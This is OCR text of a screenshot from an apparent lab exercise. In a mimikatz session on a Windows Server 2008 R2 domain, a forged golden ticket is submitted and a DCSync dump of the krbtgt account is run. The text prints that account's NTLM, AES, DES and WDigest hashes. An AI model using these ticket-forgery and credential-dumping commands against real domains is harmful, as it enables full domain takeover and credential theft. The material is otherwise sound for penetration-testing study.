 Windows Server 2008 R2 x64（GPP漏洞 saul）
mimikatz 2.2.0 x64 (oe.eo)
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'saul666 @ saulgoodman.cn' successfully submitted for current session
mimikatz # lsadump::dcsync /dc:AD-2008.saulgoodman.cn /domain:saulgoodman.cn /user:krbtgt
[DC] 'saulgoodman.cn' will be the domain
[DC] 'AD-2008.saulgoodman.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/10/13 14:41:33
Object Security ID : S-1-5-21-4073874378-4115174749-2713818414-502
Object Relative ID : 502
Credentials:
Hash NTLM: 1cc2f78f47d83986411789eef2c6f070
ntlm- 0: 1cc2f78f47d83986411789eef2c6f070
lm - 0: 9bdb14c8c9374744807b01047d5f3d9e
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SAULGOODMAN.CNkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : df571b1253610a164c7ea8d4c495729343f435d1cc69e8d2198530deb29c9c68
aes128_hmac (4096) : 57ebeabaced8d1370db95ca03c122d3f
des_cbc_md5 (4096) : d389cb575bc28389
* Primary:Kerberos *
Default Salt : SAULGOODMAN.CNkrbtgt
Credentials
des_cbc_md5 : d389cb575bc28389
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 af73b70ecd36412213957e82f61c0608
02 fa3b2007846254ef334582b07e760a6c
03 8b32d60f87e8621c71dfce5d71637799
04 af73b70ecd36412213957e82f61c0608
05 fa3b2007846254ef334582b07e760a6c
06 c542d188c1e6d559c9d2bb6de19d08f5
07 af73b70ecd36412213957e82f61c0608
08 4f11145721097ea647f72b96eedb166d
09 4f11145721097ea647f72b96eedb166d
10 a7e36368270f3728fd7f9f66414cd0fa
11 ae8aaf2c3aa32c33c3e46aad8cb85c1f
12 4f11145721097ea647f72b96eedb166d
13 f86c662238cf0608d3789ef30fd04aea
14 ae8aaf2c3aa32c33c3e46aad8cb85c1f
15 f2a760005adb7db80f89cd1d4152d063
16 f2a760005adb7db80f89cd1d4152d063
17 46fab0e7e0ea2111376fd3fc22b51a3f
18 edc4c1816d705deb2c8f4af4a72679fc
19 3bf10b06b87ca9729ccc4edfecd04536
20 594b9e8a660d772acadcba12776f9557
21 405d457057cb559c67e63a33e972450e
22 405d457057cb559c67e63a33e972450e
23 56ef34bfd93069eac404476cb86f4d43
24 456f0c5ca201ea8f4b2cc9c83265cc87
25 456f0c5ca201ea8f4b2cc9c83265cc87
26 a2b12e3b458e01dfdbe1f025cd1d0d0b
27 e67ee161450265ed627e7d0abc3856be
28 d969d9e16bccff7f0441aef5f24fc149
CH
开始
19:47
2021/10/27